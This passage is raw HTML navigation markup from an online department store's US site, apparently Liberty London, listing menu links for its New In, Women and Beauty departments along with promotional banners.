<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/us/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/us/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-brand/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/bobbi-brown/" class="d-none">Bobbi Brown</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/toteme/" class="d-none">TOTEME</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/us/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/inspiration/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                                    <a href="/us/department/new-in/inspiration/for-the-love-of-jewellery/" class="d-none">For The Love of Jewellery</a>
                                
                                    <a href="/us/department/new-in/inspiration/trending-the-perfect-match/" class="d-none">Trending: The Perfect Match</a>
                                
                                    <a href="/us/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/new-in/inspiration/wallpaper-the-house-of-liberty/" class="d-none">Wallpaper: The House of Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<a href="https://www.libertylondon.com/us/brands/w/wild-nutrition/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Wild Nutrition" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Food-Grown, Research Backed</span><p class="heading akzidenz-grotesk-pro-light">Wild Nutrition</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/us/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/us/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/us/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/us/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/us/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/us/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/us/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/us/department/women/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/us/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/us/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/us/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/us/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/women/featured/trending/" class="d-none">Trending: The Perfect Match</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/us/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/us/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/us/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/us/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/us/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/us/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/us/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/us/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<a href="https://www.libertylondon.com/us/department/women/featured/new-in/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed at Liberty","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Just Landed at Liberty" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Womens-New-In-v2?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Womens-New-In-v2?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Womens-New-In-v2?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Just Landed at Liberty</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/us/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/us/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/beauty/featured/gift-sets/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/us/department/beauty/discover/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/us/department/beauty/featured/beauty-gift-with-purchase/" class="d-none">Beauty Gift With Purchase</a>
                                
                                    <a href="/us/department/beauty/discover/exclusives/" class="d-none">Exclusives</a>
                                
